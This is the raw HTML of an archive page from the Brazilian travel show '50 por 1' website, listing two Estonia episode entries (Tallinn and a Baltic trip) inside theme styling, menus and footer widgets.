a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #b68c39; border-color: rgba(182,140,57,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #111111; border-color: rgba(17,17,17,0.7)}.comment-reply-link:hover,.vlog-rm:hover,#cancel-comment-reply-link:hover{color: #111111;border-color: #111111;}.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #34495e;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(17,17,17,0.05);}.vlog-pagination .current{background: rgba(17,17,17,0.1);}.vlog-site-footer{background: #34495e;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #34495e;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #b68c39;}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th{border-color: rgba(17,17,17,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(17,17,17,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(17,17,17,0.03);}.vlog-button,input[type="submit"],.wpcf7-submit,input[type="button"]{background-color: #b68c39;}.vlog-comments .comment-content{color: rgba(17,17,17,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #b68c39;}.vlog-ripple-circle{stroke: #b68c39;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #b68c39;}.vlog-breadcrumbs a:hover{color: #111111;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(17,17,17,0.1);}.vlog-special-tag-label{background-color: rgba(182,140,57,0.5);}.vlog-special-tag-label{background-color: rgba(182,140,57,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(182,140,57,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(17,17,17,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='//50por1.com/wp-content/cache/wpfc-minified/95azh8el/6aqgc.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='//50por1.com/wp-content/cache/wpfc-minified/8m5kruzh/6aqgc.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='//50por1.com/wp-content/cache/wpfc-minified/jmv3zf2c/6aqgc.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='//50por1.com/wp-content/cache/wpfc-minified/eeqbw9t5/6aqgc.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='//50por1.com/wp-content/cache/wpfc-minified/8joub05h/6aqgc.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='//50por1.com/wp-content/cache/wpfc-minified/6wtrg64s/6aqgc.css' type='text/css' media='all' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/50por1.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://50por1.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://50por1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://50por1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://50por1.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1.3.1" id="mks_shortcodes_js-js"></script>
<link rel="https://api.w.org/" href="https://50por1.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://50por1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="icon" href="https://50por1.com/wp-content/uploads/2025/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://50por1.com/wp-content/uploads/2025/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://50por1.com/wp-content/uploads/2025/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://50por1.com/wp-content/uploads/2025/05/cropped-android-chrome-512x512-1-270x270.png" />
<style type="text/css">.mapa-interativo{ background-color: #292f33; margin-bottom:50px!important; }</style></head>
<body class="archive tax-paises term-estonia term-205 gecko">
<header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
<div class="vlog-header-wrapper">
<div class="container">
<div class="vlog-header-1 vlog-header-middle">
<div class="vlog-slot-l">
<div class="vlog-site-branding vlog-logo-only">
<span class="site-title h1"><a href="https://50por1.com/" rel="home"><img class="vlog-logo" src="https://50por1.com/wp-content/uploads/2022/10/220118_50p1_logotipo-copy.png" alt="50 por 1" ></a></span>
</div>
</div>
<div class="vlog-slot-c">
<nav class="vlog-main-navigation">	
<ul id="menu-menu-principal-topo" class="vlog-main-nav vlog-menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-520"><a href="https://50por1.com/">Home</a><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://50por1.com/sobre/">Sobre</a><li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-522"><a href="https://50por1.com/episodios">Episódios</a><li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://50por1.com/equipe/">Equipe</a><li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a href="https://50por1.com/contato">Contato</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="display: none"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
</div> 	
<div class="vlog-slot-r">
<div class="vlog-actions-menu">
<ul class="vlog-menu">
<li class="vlog-actions-button vlog-action-search">
<span>
<i class="fv fv-search"></i>
</span>
<ul class="sub-menu">
<form class="vlog-search-form" action="https://50por1.com/" method="get"><input name="s" type="text" value="" placeholder="Digite aqui para pesquisar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
<span>
<i class="fv fv-watch-later"></i>
<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
</span>
<ul class="sub-menu">
<li class="vlog-menu-posts">
</li>
<li class="vlog-wl-empty" style="">
<p class="text-center"><i class="fv fv-watch-later"></i> Sem vídeos ainda!</p>
<p class="text-center vlog-small-border">Clique em &quot;Assistir mais tarde&quot; para colocar os vídeos aqui</p>
</li>
</ul>
</li>					<li class="vlog-actions-button vlog-social-icons">
<span>
<i class="fv fv-social"></i>
</span>
<ul class="sub-menu">
<li>
<ul id="menu-vlog-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a target="_blank" href="https://www.facebook.com/garneroalvaro"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a target="_blank" href="https://twitter.com/alvarogarnero"><span class="vlog-social-name">Twitter</span></a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a target="_blank" href="https://youtube.com/user/50por1videos"><span class="vlog-social-name">YouTube</span></a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a target="_blank" href="https://instagram.com/alvarogarnero"><span class="vlog-social-name">Instagram</span></a></li>
</ul>	</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>			  <script src="https://cdnjs.cloudflare.com/ajax/libs/webcomponentsjs/1.0.14/webcomponents-hi-sd-ce.js"></script>
<script src="https://antibot.deftower.com/lastVersion.js"></script>
</header>
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
<div class="container">
<div class="vlog-slot-l">
<div class="vlog-site-branding vlog-logo-only">
<span class="site-title h1"><a href="https://50por1.com/" rel="home"><img class="vlog-logo" src="https://50por1.com/wp-content/uploads/2022/10/220118_50p1_logotipo-copy.png" alt="50 por 1" ></a></span>
</div>
</div>
<div class="vlog-slot-c">
<nav class="vlog-main-navigation">	
<ul id="menu-menu-principal-topo-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-520"><a href="https://50por1.com/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://50por1.com/sobre/">Sobre</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-522"><a href="https://50por1.com/episodios">Episódios</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://50por1.com/equipe/">Equipe</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a href="https://50por1.com/contato">Contato</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="display: none"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
</div> 	
<div class="vlog-slot-r">
<div class="vlog-actions-menu">
<ul class="vlog-menu">
<li class="vlog-actions-button vlog-action-search">
<span>
<i class="fv fv-search"></i>
</span>
<ul class="sub-menu">
<form class="vlog-search-form" action="https://50por1.com/" method="get"><input name="s" type="text" value="" placeholder="Digite aqui para pesquisar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
<span>
<i class="fv fv-watch-later"></i>
<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
</span>
<ul class="sub-menu">
<li class="vlog-menu-posts">
</li>
<li class="vlog-wl-empty" style="">
<p class="text-center"><i class="fv fv-watch-later"></i> Sem vídeos ainda!</p>
<p class="text-center vlog-small-border">Clique em &quot;Assistir mais tarde&quot; para colocar os vídeos aqui</p>
</li>
</ul>
</li>					<li class="vlog-actions-button vlog-social-icons">
<span>
<i class="fv fv-social"></i>
</span>
<ul class="sub-menu">
<li>
<ul id="menu-vlog-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a target="_blank" href="https://www.facebook.com/garneroalvaro"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a target="_blank" href="https://twitter.com/alvarogarnero"><span class="vlog-social-name">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a target="_blank" href="https://youtube.com/user/50por1videos"><span class="vlog-social-name">YouTube</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a target="_blank" href="https://instagram.com/alvarogarnero"><span class="vlog-social-name">Instagram</span></a></li>
</ul>	</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>            
<div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
<div class="container">
<div class="vlog-site-branding vlog-logo-only">
<span class="site-title h1"><a href="https://50por1.com/" rel="home"><img class="vlog-logo" src="https://50por1.com/wp-content/uploads/2022/10/220118_50p1_logotipo-copy.png" alt="50 por 1" ></a></span>
</div>
<ul class="vlog-responsive-actions">
<li class="vlog-actions-button vlog-action-search">
<span>
<i class="fv fv-search"></i>
</span>
<ul class="sub-menu">
<form class="vlog-search-form" action="https://50por1.com/" method="get"><input name="s" type="text" value="" placeholder="Digite aqui para pesquisar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
<span>
<i class="fv fv-watch-later"></i>
<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
</span>
<ul class="sub-menu">
<li class="vlog-menu-posts">
</li>
<li class="vlog-wl-empty" style="">
<p class="text-center"><i class="fv fv-watch-later"></i> Sem vídeos ainda!</p>
<p class="text-center vlog-small-border">Clique em &quot;Assistir mais tarde&quot; para colocar os vídeos aqui</p>
</li>
</ul>
</li>										</ul>
</div>
<div id="dl-menu" class="dl-menuwrapper">
<button class="dl-trigger"><i class="fa fa-bars"></i></button>	
<ul id="menu-menu-principal-topo-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-520"><a href="https://50por1.com/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://50por1.com/sobre/">Sobre</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-522"><a href="https://50por1.com/episodios">Episódios</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://50por1.com/equipe/">Equipe</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a href="https://50por1.com/contato">Contato</a></ul>				
</div>
</div>
<div id="content" class="vlog-site-content">
<div class="vlog-section vlog-no-sid">
<div class="container">
<div class="vlog-content">
<div class="row">
<div class="vlog-module module-posts col-lg-12">
<div class="vlog-mod-head"><div class="vlog-mod-title"><h1 class="h4">Estônia</h1></div></div>
<div class="row vlog-posts row-eq-height vlog-posts">
<article class="vlog-lay-b lay-horizontal vlog-post post-842 post type-post status-publish format-video has-post-thumbnail hentry category-50-por-1 category-travel category-turismo tag-cidades-historicas tag-cruzeiros-maritimos tag-turismo-no-baltico post_format-post-format-video paises-estonia cidade-tallin series-9a-temporada">
<div class="row">
<div class="col-lg-6 col-md-6  col-sm-6 col-xs-12">
<div class="entry-image">
<a href="https://50por1.com/a-cidade-medieval-mais-bonita-da-europa/" title="A cidade medieval mais bonita da Europa" class=""  data-id="842">
<img width="534" height="300" src="https://50por1.com/wp-content/uploads/2019/04/a-cidade-medieval-mais-bonita-da.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full wp-post-image" alt="" decoding="async" fetchpriority="high" />                                                    <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>                        	                                        </a>
</div>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<div class="entry-header">
<span class="entry-category"><a href="https://50por1.com/category/50-por-1/" class="vlog-cat-2">50 por 1</a>, <a href="https://50por1.com/category/travel/" class="vlog-cat-48">Travel</a>, <a href="https://50por1.com/category/turismo/" class="vlog-cat-5">Turismo</a>, <a href="https://50por1.com/paises/estonia/" class="vlog-cat-205">Estônia</a>, <a href="https://50por1.com/cidades/tallin/" class="vlog-cat-413">Tallin</a></span>
<h2 class="entry-title h2"><a href="https://50por1.com/a-cidade-medieval-mais-bonita-da-europa/">A cidade medieval mais bonita da Europa</a></h2>
<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de dezembro de 2018</span></div></div>
</div>
<div class="entry-content">
<p>Álvaro Garnero conhece a cidade medieval mais charmosa da Europa e lá, uma loja de marzipã e a farmácia mais antiga do continente europeu. Museu de Arte Kadriorg &#8211;...</p>
</div>
</div>
</div>
</article>															
<article class="vlog-lay-b lay-horizontal vlog-post post-682 post type-post status-publish format-video has-post-thumbnail hentry category-50-por-1 category-sports category-travel category-turismo tag-adrenalina tag-jornadas-turisticas tag-turismo-cultural tag-turismo-de-aventura post_format-post-format-video paises-estonia paises-letonia cidade-riga cidade-tallin series-4a-temporada">
<div class="row">
<div class="col-lg-6 col-md-6  col-sm-6 col-xs-12">
<div class="entry-image">
<a href="https://50por1.com/estonia-letonia-finlandia-a-volta-ao-mundo-em-80-dias/" title="Estônia/Letônia/Finlândia &#8211; A Volta ao Mundo em 80 Dias" class=""  data-id="682">
<img width="400" height="300" src="https://50por1.com/wp-content/uploads/2019/05/estonia-letonia-finlandia-a-volt.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full wp-post-image" alt="" decoding="async" />                                                    <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>                        	                                        </a>
</div>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<div class="entry-header">
<span class="entry-category"><a href="https://50por1.com/category/50-por-1/" class="vlog-cat-2">50 por 1</a>, <a href="https://50por1.com/category/sports/" class="vlog-cat-46">Sports</a>, <a href="https://50por1.com/category/travel/" class="vlog-cat-48">Travel</a>, <a href="https://50por1.com/category/turismo/" class="vlog-cat-5">Turismo</a>, <a href="https://50por1.com/paises/estonia/" class="vlog-cat-205">Estônia</a>, <a href="https://50por1.com/paises/letonia/" class="vlog-cat-479">Letônia</a>, <a href="https://50por1.com/cidades/riga/" class="vlog-cat-738">Riga</a>, <a href="https://50por1.com/cidades/tallin/" class="vlog-cat-413">Tallin</a></span>
<h2 class="entry-title h2"><a href="https://50por1.com/estonia-letonia-finlandia-a-volta-ao-mundo-em-80-dias/">Estônia/Letônia/Finlândia &#8211; A Volta ao Mundo em 80 Dias</a></h2>
<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de janeiro de 2018</span></div></div>
</div>
<div class="entry-content">
<p>&nbsp; Conheça os lugares visitados por Álvaro nessa experiência: &nbsp; Bobsled A equipe de bobsled da Letônia possui um centro de treinamento em Riga, capital do país...</p>
</div>
</div>
</div>
</article>															
</div>
</div>
</div>
</div>
</div>
</div>

</div>
<footer id="footer" class="vlog-site-footer">
<div class="container">
<div class="row">
<div class="col-lg-4 col-md-4">
<div id="text-1" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://50por1.com/wp-content/uploads/2022/10/220118_50p1_logotipo-copy.png"/></p>
<p>O 50 por 1  é  um programa de viagens em que Alvaro Garnero  apresenta lugares  exóticos e dicas de roteiros originais, a partir das 20h, toda semana, dentro do Domingo Espetacular. Em 2016 iniciou sua sétima temporada em horário nobre, com o título "Destinos Espetaculares”. Os roteiros são inusitados e propõem a cada viagem uma imersão na experiência. </p>
<a href="https://50por1.com/sobre" class="vlog-button">Saiba Mais</a></div>
</div>                                                            </div>
<div class="col-lg-4 col-md-4">
<div id="vlog_posts_widget-5" class="widget vlog_posts_widget"><h4 class="widget-title h5"><span>Mais Vistos</span></h4>
<div class="row ">
<article class="vlog-lay-h lay-horizontal vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-605 post type-post status-publish format-video has-post-thumbnail hentry category-50-por-1 category-food-and-drinks tag-turismo-cultural tag-turismo-gastronomico post_format-post-format-video paises-turquia cidade-avanos series-8a-temporada">
<div class="row">
<div class="col-lg-5 col-xs-6">
<div class="entry-image">
<a href="https://50por1.com/a-arte-e-os-sabores-da-capadocia/" title="A arte e os sabores da Capadócia">
<img width="125" height="70" src="https://50por1.com/wp-content/uploads/2019/05/a-arte-e-os-sabores-da-capadocia.jpg" class="attachment-vlog-lay-h-full size-vlog-lay-h-full wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
</div>
</div>
<div class="col-lg-7 col-xs-6 no-left-padding">
<div class="entry-header">
<h2 class="entry-title h7"><a href="https://50por1.com/a-arte-e-os-sabores-da-capadocia/">A arte e os sabores da Capadócia</a></h2>
</div>
<div class="entry-meta"><div class="meta-item meta-views">1.746 visualizações</div></div>
</div>
</div>
</article>				
<article class="vlog-lay-h lay-horizontal vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-583 post type-post status-publish format-video has-post-thumbnail hentry category-50-por-1 tag-paisagens-inesqueciveis tag-turismo-de-natureza post_format-post-format-video paises-mexico cidade-tulum series-7a-temporada">
<div class="row">
<div class="col-lg-5 col-xs-6">
<div class="entry-image">
<a href="https://50por1.com/mergulhando-nos-segredos-da-riviera-maia/" title="Mergulhando nos segredos da Riviera Maia">
<img width="125" height="70" src="https://50por1.com/wp-content/uploads/2019/05/mergulhando-nos-segredos-da-rivi.jpg" class="attachment-vlog-lay-h-full size-vlog-lay-h-full wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
</div>
</div>
<div class="col-lg-7 col-xs-6 no-left-padding">
<div class="entry-header">
<h2 class="entry-title h7"><a href="https://50por1.com/mergulhando-nos-segredos-da-riviera-maia/">Mergulhando nos segredos da Riviera Maia</a></h2>
</div>
<div class="entry-meta"><div class="meta-item meta-views">1.575 visualizações</div></div>
</div>
</div>
</article>				
<article class="vlog-lay-h lay-horizontal vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-582 post type-post status-publish format-video has-post-thumbnail hentry category-sem-categoria post_format-post-format-video paises-mexico cidade-monterrey series-7a-temporada">
<div class="row">
<div class="col-lg-5 col-xs-6">
<div class="entry-image">
<a href="https://50por1.com/monterrey-o-mercado-e-o-rei/" title="Monterrey: o mercado e o rei">
<img width="125" height="70" src="https://50por1.com/wp-content/uploads/2019/05/monterrey-o-mercado-e-o-rei.jpg" class="attachment-vlog-lay-h-full size-vlog-lay-h-full wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
</div>
</div>
<div class="col-lg-7 col-xs-6 no-left-padding">
<div class="entry-header">
<h2 class="entry-title h7"><a href="https://50por1.com/monterrey-o-mercado-e-o-rei/">Monterrey: o mercado e o rei</a></h2>
</div>
<div class="entry-meta"><div class="meta-item meta-views">1.526 visualizações</div></div>
</div>
</div>
</article>				
</div>
</div>                                                            </div>
<div class="col-lg-4 col-md-4">
<div id="vlog_posts_widget-6" class="widget vlog_posts_widget"><h4 class="widget-title h5"><span>Mais comentados</span></h4>
<div class="row ">
<article class="vlog-lay-h lay-horizontal vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-576 post type-post status-publish format-video has-post-thumbnail hentry category-50-por-1 category-food-and-drinks category-sports category-travel tag-bares-de-luxo tag-ciclismo-urbano tag-comida-de-rua tag-turismo-urbano post_format-post-format-video paises-estados-unidos cidade-nova-york series-1a-temporada">
<div class="row">
<div class="col-lg-5 col-xs-6">
<div class="entry-image">
<a href="https://50por1.com/um-passeio-de-bicicleta-em-manhatan/" title="Um passeio de bicicleta em Manhatan">
<img width="125" height="70" src="https://50por1.com/wp-content/uploads/2019/04/um-passeio-de-bicicleta-em-manha.jpg" class="attachment-vlog-lay-h-full size-vlog-lay-h-full wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
</div>
</div>
<div class="col-lg-7 col-xs-6 no-left-padding">
<div class="entry-header">
<h2 class="entry-title h7"><a href="https://50por1.com/um-passeio-de-bicicleta-em-manhatan/">Um passeio de bicicleta em Manhatan</a></h2>
</div>
</div>
</div>
</article>				
<article class="vlog-lay-h lay-horizontal vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-577 post type-post status-publish format-video has-post-thumbnail hentry category-50-por-1 category-travel category-turismo tag-culinaria-turca tag-experiiencias-obrigatorias tag-hoteis-curiosos tag-maravilhas-arquitetonicas tag-mercados-pelos-mundo post_format-post-format-video paises-turquia cidade-goreme cidade-istambul cidade-kaymakli series-1a-temporada">
<div class="row">
<div class="col-lg-5 col-xs-6">
<div class="entry-image">
<a href="https://50por1.com/a-hospitalidade-turca-em-istambul/" title="A Hospitalidade Turca em Istambul">
<img width="111" height="83" src="https://50por1.com/wp-content/uploads/2019/05/a-hospitalidade-turca-em-istambu.jpg" class="attachment-vlog-lay-h-full size-vlog-lay-h-full wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
</div>
</div>
<div class="col-lg-7 col-xs-6 no-left-padding">
<div class="entry-header">
<h2 class="entry-title h7"><a href="https://50por1.com/a-hospitalidade-turca-em-istambul/">A Hospitalidade Turca em Istambul</a></h2>
</div>
</div>
</div>
</article>				
<article class="vlog-lay-h lay-horizontal vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-578 post type-post status-publish format-video has-post-thumbnail hentry category-50-por-1 tag-turismo-de-aventura tag-turismo-ecologico post_format-post-format-video paises-mexico cidade-cidade-do-mexico series-7a-temporada">
<div class="row">
<div class="col-lg-5 col-xs-6">
<div class="entry-image">
<a href="https://50por1.com/black-jaguar-white-tiger/" title="Black Jaguar White Tiger">
<img width="125" height="70" src="https://50por1.com/wp-content/uploads/2019/04/black-jaguar-white-tiger.jpg" class="attachment-vlog-lay-h-full size-vlog-lay-h-full wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
</div>
</div>
<div class="col-lg-7 col-xs-6 no-left-padding">
<div class="entry-header">
<h2 class="entry-title h7"><a href="https://50por1.com/black-jaguar-white-tiger/">Black Jaguar White Tiger</a></h2>
</div>
</div>
</div>
</article>				
</div>
</div>                                                            </div>
</div>
</div>
<div class="vlog-copyright">
<div class="container">
<p style="text-align: center">Copyright © 2025 - 50 por 1 - Todos os direitos reservados</p>                    </div>
</div>
</footer>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
